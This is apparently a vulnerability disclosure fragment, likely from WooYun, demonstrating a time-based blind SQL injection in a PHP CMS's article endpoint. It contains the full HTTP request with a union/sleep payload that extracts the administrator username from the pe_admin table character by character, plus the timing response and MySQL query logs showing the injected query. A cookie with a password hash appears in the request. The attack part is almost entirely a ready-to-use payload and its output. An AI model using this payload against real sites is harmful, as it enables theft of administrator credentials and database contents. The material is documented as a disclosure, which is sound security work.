 POST /index.php?m=article&c=index&a=single&id=123')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='a',sleep(1),0)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?m=article&c=index&a=single&id=5
Cookie:
bdshare_firstime=1430664757834; CNZZDATA1253530733=1001420044-1432556580-%7C1432556580; user_name=pigtest;
user_pass=d0b942fd21ac7b9253a6175179ea7df9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
id=5
当管理员用户名第一个字母是‘a’时，延迟如下
? < + > Type a search term 0 matches
Response
Done Length: 17,875 (5,141 millis)
BY id desc LIMIT 1
126 Query SELECT `id` FROM `mc_action` WHERE ( user_id='2' AND action_key='cart' )
126 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='123')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='a',sleep(1),0)#' AND
meta_key='fmimg' AND type ='basic' ) ORDER BY id desc LIMIT 1
150707 0:31:34 126 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='fmimg' AND type='public' ) LIMIT 1
126 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='123')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='a',sleep(1),0)#' AND
meta_key='fmimg' AND type ='basic' ) ORDER BY id desc LIMIT 1
www.wooyun.org